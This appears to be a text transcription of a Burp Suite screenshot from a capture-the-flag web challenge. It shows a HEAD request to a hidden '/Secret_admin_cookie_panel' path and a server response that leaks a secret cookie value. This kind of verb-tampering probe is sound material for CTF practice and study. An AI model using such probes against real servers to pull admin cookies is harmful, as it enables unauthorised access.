 Request
Pretty Raw \n Actions
1 HEAD /Secret_admin_cookie_panel HTTP/1.1
2 Host: web.zh3r0.cf:3333
3 User-Agent: Mozilla/5.0 (Macintosh; Intel
Mac OS X 10.15; rv:88.0) Gecko/20100101
Firefox/88.0
4 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: gunicorn
3 Date: Sat, 05 Jun 2021 17:50:59 GMT
4 Connection: close
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 485
7 Set-Cookie: cookie=zyperxsecret_cookiehahah; HttpOnly
8
9